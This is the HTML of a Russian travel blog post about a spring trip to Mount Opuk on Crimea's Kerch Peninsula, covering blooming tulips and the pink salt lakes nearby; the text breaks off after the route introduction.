

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://po-krymu.ru/tyulpany-opuka.html
body_size: 34330
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="ru-RU">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	<meta name="verify-admitad" content="55795d43ba" />
	<meta name='B-verify' content='aabc143d7f390249c62781d4ec8964b9e2a90adb' />
	<meta name="google-site-verification" content="jpD72dCPxE_cL2rwYHkQnifJxUQOAoM46w9xmmDAzgY" />
	<meta name="yandex-verification" content="6f580804b6471857" />

	<title>Необычный первомай в Крыму, часть II - тюльпаны и розовые озера Опука</title>
	<!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
		<link href="https://po-krymu.ru/wp-content/uploads/2019/07/cropped-po-krymy-mini.png" rel="icon" type="image/x-icon">

	
	<!-- This site is optimized with the Yoast SEO plugin v14.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Прекрасна весной степь Керченского полуострова у Опука, где с яркими полянами тюльпанов и других цветов соседствуют соленые озера розового цвета." />
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://po-krymu.ru/tyulpany-opuka.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Необычный первомай в Крыму, часть II - тюльпаны и розовые озера Опука" />
	<meta property="og:description" content="Прекрасна весной степь Керченского полуострова у Опука, где с яркими полянами тюльпанов и других цветов соседствуют соленые озера розового цвета." />
	<meta property="og:url" content="https://po-krymu.ru/tyulpany-opuka.html" />
	<meta property="og:site_name" content="По-Крыму.ру" />
	<meta property="article:published_time" content="2021-05-10T13:01:22+00:00" />
	<meta property="article:modified_time" content="2021-05-13T05:07:26+00:00" />
	<meta property="og:image" content="https://po-krymu.ru/wp-content/uploads/2021/05/zheltye-tsvety-na-sklonah2.jpg" />
	<meta property="og:image:width" content="720" />
	<meta property="og:image:height" content="405" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Ruannalu" />
	<meta name="twitter:site" content="@Ruannalu" />
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="По-Крыму.ру &raquo; Лента" href="https://po-krymu.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="По-Крыму.ру &raquo; Лента комментариев" href="https://po-krymu.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="По-Крыму.ру &raquo; Лента комментариев к &laquo;Необычный первомай в Крыму, часть II &#8212; тюльпаны и розовые озера Опука&raquo;" href="https://po-krymu.ru/tyulpany-opuka.html/feed" />
<link rel='stylesheet' id='contact-form-7-css'  href='https://po-krymu.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://po-krymu.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.87' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://po-krymu.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-dev-css'  href='https://po-krymu.ru/wp-content/themes/secret-garden3/style-dev.css?ver=4.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='roboto-css'  href='//fonts.googleapis.com/css?family=Open+Sans:300,400,600,700&#038;subset=latin,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='mmenu-css'  href='https://po-krymu.ru/wp-content/themes/secret-garden3/css/jquery.mmenu.css?ver=4.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css'  href='https://po-krymu.ru/wp-content/themes/secret-garden3/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='tf-compiled-options-gp-css'  href='https://po-krymu.ru/wp-content/uploads/titan-framework-gp-css.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-featherlight-css'  href='https://po-krymu.ru/wp-content/plugins/wp-featherlight/css/wp-featherlight.min.css?ver=1.3.3' type='text/css' media='all' />
<script type='text/javascript' src='https://po-krymu.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><!-- Yandex.Metrika counter -->
<noscript><div><img src="https://mc.yandex.ru/watch/38323145" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.sovrn.com/static/';
	window._wp_rp_wp_ajax_url = "https://po-krymu.ru/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '18721';
	window._wp_rp_num_rel_posts = '8';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = '%D0%9D%D0%B5%D0%BE%D0%B1%D1%8B%D1%87%D0%BD%D1%8B%D0%B9+%D0%BF%D0%B5%D1%80%D0%B2%D0%BE%D0%BC%D0%B0%D0%B9+%D0%B2+%D0%9A%D1%80%D1%8B%D0%BC%D1%83%2C+%D1%87%D0%B0%D1%81%D1%82%D1%8C+II+-+%D1%82%D1%8E%D0%BB%D1%8C%D0%BF%D0%B0%D0%BD%D1%8B+%D0%B8+%D1%80%D0%BE%D0%B7%D0%BE%D0%B2%D1%8B%D0%B5+%D0%BE%D0%B7%D0%B5%D1%80%D0%B0+%D0%9E%D0%BF%D1%83%D0%BA%D0%B0';
	window._wp_rp_post_tags = [];
	window._wp_rp_promoted_content = true;
</script>
<link rel="stylesheet" href="https://po-krymu.ru/wp-content/plugins/wordpress-23-related-posts-plugin/static/themes/vertical.css?version=3.6.4" />
<script type='text/javascript' src='https://po-krymu.ru/wp-includes/js/tw-sack.min.js?ver=1.6.1' id='sack-js'></script>
        <!-- WP DS Blog Map Function -->
        <link rel="stylesheet" href="https://po-krymu.ru/wp-content/plugins/wp-ds-blog-map/wp-ds-blogmap.css" type="text/css" media="screen" />
                    <script type="text/javascript">
                //<![CDATA[
                                    function pl_showcloud(){
                        var mysack = new sack("https://po-krymu.ru/wp-content/plugins/wp-ds-blog-map/ajax.php" );
                        mysack.execute = 1;
                        mysack.method = 'POST';
                        mysack.setVar( 'action', 'show_cloud' );
                        mysack.setVar( 'id', '' );
                        mysack.onError = function() { alert('Ajax error.' )};
                        mysack.runAJAX();
                        return true;
                    }
                                                //]]>
            </script>
                <!-- END WP DS Blog Map Function -->
<style>
 body{background:#f9f9f9 url('https://po-krymu.ru/wp-content/themes/secret-garden3/img/bg.png') top left repeat; background-attachment:fixed}
.top-block{background-image:url('https://po-krymu.ru//wp-content/themes/secret-garden3/img/home-bg.jpg');  background-repeat:no-repeat; background-position:bottom center;  background-size:cover; }
.blog-col{width:67%;  float:right; margin-left:3%}@media only screen and (max-width:800px){.blog-col,  .right-sidebar{width:100%; float:left;  margin:0}}

.photo1{ background-image:url('https://po-krymu.ru/wp-content/uploads/2019/07/zakat-na-kazantipskom-zalive-2.jpg');}.photo2{  background-image:url('https://po-krymu.ru/wp-content/uploads/2019/07/devushka-na-peschanom-plyazhe-1.jpg');}.photo3{  background-image:url('https://po-krymu.ru/wp-content/uploads/2019/07/sentjabr-v-krym-s-rebenkom-1.jpg');}.photo4{  background-image:url('https://po-krymu.ru/wp-content/uploads/2019/09/zimnee-utro-v-sevastopole.jpg');}a {color:#ef6b00}a:hover, h2.post-title a:hover, .side-blok #wp-calendar a:hover,  .fa-chevron-circle-up:hover, #footer .tagcloud a:hover{color:#00a4d6}ol.commentlist li div.reply:hover{color:#00a4d6!important} .home-contact h5, .arch-title,   .fa-chevron-circle-up,   .side-title:first-letter, .screen-reader-text:first-letter, .foot-title span:first-letter {color:#0086b7} #footer .tagcloud a, h1.post-title:after, .entry h2:after, .post-date, .cover-info,  .post-navigation .color, .entry a.more-link {background:#0086b7}  .entry a.more-link:hover{ background:#00a4d6}.top-block .clear-btn:hover,  #popup-window .btn:hover{  border:1px solid #ef6b00}.fa-search{color:#000000}.flex-caption, .rslides_container h5{color:#000000}h1,h2,h3,h4,h5,h6, h2.post-title a, h1.post-title {color:#ef6b00}.popcont-bottom,  .side-blok .tagcloud a,   ul.social li{background:#ef6b00}ul.social li:hover, .side-blok .tagcloud a:hover {background:#00a4d6}.searchpage-field{background:#95d5ed}.video-text{background:#95d5ed} .video-inside{color:#004f77}.video-inside h3{color:#004f77}.accordion-toggle{ background:#ef9b56}.accordion-toggle:hover{background:#ef6b00}  #footer, #footer a {  color:#efb88b}  #footer p a, #footer li a{color:#59b5d6}#footer p a:hover, #footer li a:hover{color:#ef6b00} .testim {background:#004f77} .btn, input[type="submit"].btn, .comment-form input[type="submit"],#searchsubmit,.comment-form input[type="submit"],.wpcf7 input[type="submit"] {background:#ef9b56}.btn:hover,input[type="submit"].btn:hover, #searchsubmit:hover, .comment-form input[type="submit"]:hover,.wpcf7 input[type="submit"]:hover,.comment-form input[type="submit"]:hover,  .top-block .clear-btn:hover,  #popup-window .btn:hover {background:#ef6b00}
#footer, #backtop{ background:#004f77}
</style>
 <style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://po-krymu.ru/wp-content/uploads/2016/06/cropped-po-krymy-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://po-krymu.ru/wp-content/uploads/2016/06/cropped-po-krymy-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://po-krymu.ru/wp-content/uploads/2016/06/cropped-po-krymy-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://po-krymu.ru/wp-content/uploads/2016/06/cropped-po-krymy-2-270x270.png" />
<script>var ajaxUrlFlatPM = "https://po-krymu.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body class="post-template-default single single-post postid-18721 single-format-standard wp-featherlight-captions" itemscope="itemscope" itemtype="http://schema.org/WebPage">

	<noscript><img src="https://vk.com/rtrg?p=VK-RTRG-398574-60MGK" style="position:fixed; left:-999px;" alt=""/></noscript>
	<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=2268755786579815&ev=PageView&noscript=1" alt=""/></noscript>
	<!--LiveInternet counter--><script type="text/javascript">
	new Image().src = "//counter.yadro.ru/hit?r"+
	escape(document.referrer)+((typeof(screen)=="undefined")?"":
	";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
	screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
	";h"+escape(document.title.substring(0,150))+
	";"+Math.random();</script><!--/LiveInternet-->

<div class="header-logo" itemscope itemtype="http://schema.org/WPHeader">
	<meta itemprop="description" content="Все про путешествия по Крыму – пляжи, достопримечательности, интересные места, что посмотреть, где побывать.">
	<meta itemprop="headline" content="По-Крыму.ру">
	<div class="header-logo-inner clearfix">
		<div class="site-title">
						<a href="/"><img  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="По-Крыму.ру" data-lazy-src="/wp-content/themes/secret-garden3/img/po-krymy-logo.png" /><noscript><img  src="/wp-content/themes/secret-garden3/img/po-krymy-logo.png" alt="По-Крыму.ру" /></noscript></a>
					</div>
		<div class="top-nav">
			<div id="menu" class="menunav" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
				<ul id="menu-glavnoe-menyu" class="top-menu clearfix"><li itemprop="name" id="menu-item-1515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1515"><a itemprop="url" href="https://po-krymu.ru/category/plyazhi-kryma">Пляжи Крыма</a>
<ul class="sub-menu">
	<li itemprop="name" id="menu-item-13956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13956"><a itemprop="url" href="https://po-krymu.ru/category/plyazhi-kryma/plyazhi-sevastopolya">Пляжи Севастополя</a>
	<ul class="sub-menu">
		<li itemprop="name" id="menu-item-17829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17829"><a itemprop="url" href="https://po-krymu.ru/category/plyazhi-kryma/plyazhi-sevastopolya/balaklava">Пляжи Балаклавы</a></li>
		<li itemprop="name" id="menu-item-17830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17830"><a itemprop="url" href="https://po-krymu.ru/category/plyazhi-kryma/plyazhi-sevastopolya/severnaya">Пляжи Северной стороны</a></li>
		<li itemprop="name" id="menu-item-17831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17831"><a itemprop="url" href="https://po-krymu.ru/category/plyazhi-kryma/plyazhi-sevastopolya/fiolent">Пляжи Фиолента</a></li>
	</ul>
</li>
	<li itemprop="name" id="menu-item-17832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17832"><a itemprop="url" href="https://po-krymu.ru/category/plyazhi-kryma/plyazhi-yuzhnogo-kryima">Пляжи Южного Крыма</a></li>
	<li itemprop="name" id="menu-item-17826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17826"><a itemprop="url" href="https://po-krymu.ru/category/plyazhi-kryma/plyazhi-vostochnogo-kryima">Пляжи Восточного Крыма</a></li>
	<li itemprop="name" id="menu-item-17827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17827"><a itemprop="url" href="https://po-krymu.ru/category/plyazhi-kryma/plyazhi-zapadnogo-kryma">Пляжи Западного Крыма</a>
	<ul class="sub-menu">
		<li itemprop="name" id="menu-item-17828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17828"><a itemprop="url" href="https://po-krymu.ru/category/plyazhi-kryma/plyazhi-zapadnogo-kryma/evpatoriya">Пляжи Евпатории</a></li>
	</ul>
</li>
</ul>
</li>
<li itemprop="name" id="menu-item-11283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11283"><a itemprop="url" href="https://po-krymu.ru/category/kurorty">Курорты</a>
<ul class="sub-menu">
	<li itemprop="name" id="menu-item-17836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17836"><a itemprop="url" href="https://po-krymu.ru/category/kurorty/yuzhnyj-bereg-kryma">Курорты Южного берега Крыма</a>
	<ul class="sub-menu">
		<li itemprop="name" id="menu-item-17843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17843"><a itemprop="url" href="https://po-krymu.ru/category/kurorty/yuzhnyj-bereg-kryma/bolshaya-alushta">Большая Алушта</a></li>
		<li itemprop="name" id="menu-item-17844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17844"><a itemprop="url" href="https://po-krymu.ru/category/kurorty/yuzhnyj-bereg-kryma/bolshaya-yalta">Большая Ялта</a></li>
	</ul>
</li>
	<li itemprop="name" id="menu-item-17833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17833"><a itemprop="url" href="https://po-krymu.ru/category/kurorty/vostochnyj-krym">Курорты Восточного Крыма</a></li>
	<li itemprop="name" id="menu-item-17834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17834"><a itemprop="url" href="https://po-krymu.ru/category/kurorty/zapadnyj-krym">Курорты Западного Крыма</a></li>
	<li itemprop="name" id="menu-item-17835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17835"><a itemprop="url" href="https://po-krymu.ru/category/kurorty/otdyh-v-sevastopole">Курорты Севастополя</a></li>
</ul>
</li>
<li itemprop="name" id="menu-item-12426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12426"><a itemprop="url" href="https://po-krymu.ru/category/dostoprimechatelnosti-kryma">Достопримечательности</a>
<ul class="sub-menu">
	<li itemprop="name" id="menu-item-17839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17839"><a itemprop="url" href="https://po-krymu.ru/category/dostoprimechatelnosti-kryma/sevastopol">Достопримечательности Севастополя</a></li>
	<li itemprop="name" id="menu-item-17842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17842"><a itemprop="url" href="https://po-krymu.ru/category/dostoprimechatelnosti-kryma/yuzhnyiy-bereg-kryma">Достопримечательности Южного Крыма</a></li>
	<li itemprop="name" id="menu-item-17837" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17837"><a itemprop="url" href="https://po-krymu.ru/category/dostoprimechatelnosti-kryma/vostochnyiy-krym">Достопримечательности Восточного Крыма</a></li>
	<li itemprop="name" id="menu-item-17838" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17838"><a itemprop="url" href="https://po-krymu.ru/category/dostoprimechatelnosti-kryma/zapadnyiy-krym">Достопримечательности Западного Крыма</a></li>
	<li itemprop="name" id="menu-item-17841" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17841"><a itemprop="url" href="https://po-krymu.ru/category/dostoprimechatelnosti-kryma/tsentralnyiy-krym">Достопримечательности Центрального Крыма</a></li>
	<li itemprop="name" id="menu-item-17840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17840"><a itemprop="url" href="https://po-krymu.ru/category/dostoprimechatelnosti-kryma/sever-kryma-chto-posmotret">Достопримечательности Северного Крыма</a></li>
</ul>
</li>
<li itemprop="name" id="menu-item-12427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12427"><a itemprop="url" href="https://po-krymu.ru/category/sobytiya">События</a>
<ul class="sub-menu">
	<li itemprop="name" id="menu-item-12428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12428"><a itemprop="url" href="https://po-krymu.ru/category/sobytiya/sobytiya-sevastopol">События в Севастополе</a></li>
	<li itemprop="name" id="menu-item-19048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19048"><a itemprop="url" href="https://po-krymu.ru/category/krym-ukraina">Крым и Украина</a></li>
</ul>
</li>
<li itemprop="name" id="menu-item-3138" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3138"><a itemprop="url" href="https://po-krymu.ru/blog">Отдых</a></li>
<li itemprop="name" id="menu-item-14869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14869"><a itemprop="url" href="https://po-krymu.ru/category/neobychnyj-krym">Необычный Крым</a></li>
<li itemprop="name" id="menu-item-14868" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14868"><a itemprop="url" href="https://po-krymu.ru/category/krym-putevyie-zametki">Путевые заметки</a></li>
<li itemprop="name" id="menu-item-9833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9833"><a itemprop="url" href="https://po-krymu.ru/karta">Карты</a>
<ul class="sub-menu">
	<li itemprop="name" id="menu-item-14312" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-14312"><a itemprop="url" href="https://po-krymu.ru/kartyi-kryima.html">Интересные карты Крыма</a></li>
</ul>
</li>
</ul>			</div>
		</div>
		<div class="search-box clearfix">
			<form role="search" method="get"  action="https://po-krymu.ru/poisk-po-saytu">
				<input type="hidden" value="2303937" name="searchid" />
				<i class="fa fa-search"></i>
				<input type="text" value="" name="text" placeholder="Поиск" />
			</form>
		</div>
		<div id="mob">
			<a href="#mobilemenu"><span><i class="fa fa-bars"></i>Открыть меню</span></a>
		</div>
			</div>
</div>
<div class="maincol">  
<div class="maincol-inner">
<div id="header-secundary-menu" class="menu-dopolnitelnoe-menyu-container"><ul id="menu-dopolnitelnoe-menyu" class="clearfix"><li id="menu-item-13590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13590"><a href="https://po-krymu.ru/aviabilety">Авиабилеты</a></li>
<li id="menu-item-12422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12422"><a href="https://po-krymu.ru/zhile-v-kryimu">Жилье в Крыму</a></li>
<li id="menu-item-12421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12421"><a href="https://po-krymu.ru/krym-razvlecheniya-aktivnyj-otdyh">Активный отдых</a></li>
<li id="menu-item-16469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16469"><a href="https://po-krymu.ru/avtoprokat">Автопрокат</a></li>
</ul></div>	<div class="blog-col">




<div itemscope itemtype="http://schema.org/Article" id="post-18721" class="post-18721 post type-post status-publish format-standard has-post-thumbnail hentry category-krym-putevyie-zametki tag-zapovedniki tag-kerchenskiy-poluostrov tag-ozera tag-plyazhi-rakushechnye tag-priroda-kryma" >
	<meta itemprop="name" content="Необычный первомай в Крыму, часть II &#8212; тюльпаны и розовые озера Опука" />
	<meta itemprop="mainEntityOfPage" content="https://po-krymu.ru/tyulpany-opuka.html" />
	<meta itemprop="datePublished" content="2021-05-10T16:01:22+03:00">
	<meta itemprop="dateModified" content="2021-05-10T16:01:22+03:00">
	<meta itemprop="author" content="Ruannalu">
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://po-krymu.ru/tyulpany-opuka.html" />

		<span style="display:none" class="item-image" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
		<img width="200" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20150'%3E%3C/svg%3E" class="blog-thumb wp-post-image" alt="Розовые озера Крыма" loading="lazy" itemprop="contentUrl" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2021/05/zheltye-tsvety-na-sklonah2-200x150.jpg" /><noscript><img width="200" height="150" src="https://po-krymu.ru/wp-content/uploads/2021/05/zheltye-tsvety-na-sklonah2-200x150.jpg" class="blog-thumb wp-post-image" alt="Розовые озера Крыма" loading="lazy" itemprop="contentUrl" /></noscript>				<link itemprop="url" href="https://po-krymu.ru/wp-content/uploads/2021/05/zheltye-tsvety-na-sklonah2-200x150.jpg">
		<meta itemprop="width" content="200">
		<meta itemprop="height" content="150">
	</span>
	<div style="display:none" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
		<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
			<img itemprop="contentUrl" style="display:none" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2021/05/zheltye-tsvety-na-sklonah2-200x150.jpg"/><noscript><img itemprop="contentUrl" style="display:none" src="https://po-krymu.ru/wp-content/uploads/2021/05/zheltye-tsvety-na-sklonah2-200x150.jpg"/></noscript>
			<link itemprop="url" href="https://po-krymu.ru/wp-content/uploads/2021/05/zheltye-tsvety-na-sklonah2-200x150.jpg">
			<meta itemprop="width" content="200">
			<meta itemprop="height" content="150">
		</div>
		<meta itemprop="name" content="По-Крыму.ру">
		<meta itemprop="telephone" content="+7-000-00-00">
		<meta itemprop="address" content="Россия">
	</div>
	

<p id="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://po-krymu.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span> › <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://po-krymu.ru/category/krym-putevyie-zametki" itemprop="item"><span itemprop="name">Путевые заметки</span></a><meta itemprop="position" content="2" /></span></p><!-- .breadcrumbs -->
<h1 itemprop="headline" class="post-title">Необычный первомай в Крыму, часть II &#8212; тюльпаны и розовые озера Опука</h1>

<span itemprop="articleBody"><div class="flat_pm_start"></div>
<p>Продолжаем рассказ о нашей маёвке, которая началась фестивалем воздушных шаров на Белой скале (ссылка на начало). Покинув окрестности Белогорска мы вернулись на трассу &#171;Таврида&#187; и помчались в сторону Керчи.</p>
<p>Трасса полностью готова, но по ее &#171;берегам&#187; продолжается строительство. В том числе возводят заправки, а точнее целые комплексы, где можно будет не только заправить машину, но и поесть, размяться, сходить в туалет, купить продукты, дорожные мелочи и сувениры.</p>
<p><a href="https://po-krymu.ru/wp-content/uploads/2021/05/zapravka-u-dorogi.jpg"><img loading="lazy" class="alignnone wp-image-18727 size-full" title="Необычный первомай в Крыму - тюльпаны и розовые озера Опука" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201600%20900'%3E%3C/svg%3E" alt="Необычный первомай в Крыму - тюльпаны и розовые озера Опука" width="1600" height="900" data-lazy-srcset="https://po-krymu.ru/wp-content/uploads/2021/05/zapravka-u-dorogi.jpg 1600w, https://po-krymu.ru/wp-content/uploads/2021/05/zapravka-u-dorogi-1920x1080.jpg 1920w, https://po-krymu.ru/wp-content/uploads/2021/05/zapravka-u-dorogi-768x432.jpg 768w" data-lazy-sizes="(max-width: 1600px) 100vw, 1600px" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2021/05/zapravka-u-dorogi.jpg" /><noscript><img loading="lazy" class="alignnone wp-image-18727 size-full" title="Необычный первомай в Крыму - тюльпаны и розовые озера Опука" src="https://po-krymu.ru/wp-content/uploads/2021/05/zapravka-u-dorogi.jpg" alt="Необычный первомай в Крыму - тюльпаны и розовые озера Опука" width="1600" height="900" srcset="https://po-krymu.ru/wp-content/uploads/2021/05/zapravka-u-dorogi.jpg 1600w, https://po-krymu.ru/wp-content/uploads/2021/05/zapravka-u-dorogi-1920x1080.jpg 1920w, https://po-krymu.ru/wp-content/uploads/2021/05/zapravka-u-dorogi-768x432.jpg 768w" sizes="(max-width: 1600px) 100vw, 1600px" /></noscript></a></p>
<h2>Дорога на Опук</h2>
<p>Есть на Керченском полуострове на берегу Черного моря невысокая гора &#8212; Опук. Вся она вместе с окрестностями и соленым розовым Кояшским озером &#8212; территория Опукского заповедника. Самостоятельно посещать заповедник запрещено, но можно за небольшую плату в составе экскурсии. Или, как сделали мы, можно погулять по окрестностям, где сейчас тоже всё цветет и есть еще одно столь же красивое розовое озеро &#8212; Узунларское.</p>
<p><strong>Дорога к розовому озеру Узунларское на карте Крыма:</strong></p>
<p><script type="text/javascript" charset="utf-8" async data-flat-src="https://api-maps.yandex.ru/services/constructor/1.0/js/?um=constructor%3A3c4203836bcda3c690b1cf28c002e3b722615f424fd94fc9e2a595a90d9d79b7&amp;width=100%25&amp;height=240&amp;lang=ru_RU&amp;scroll=true"></script></p>
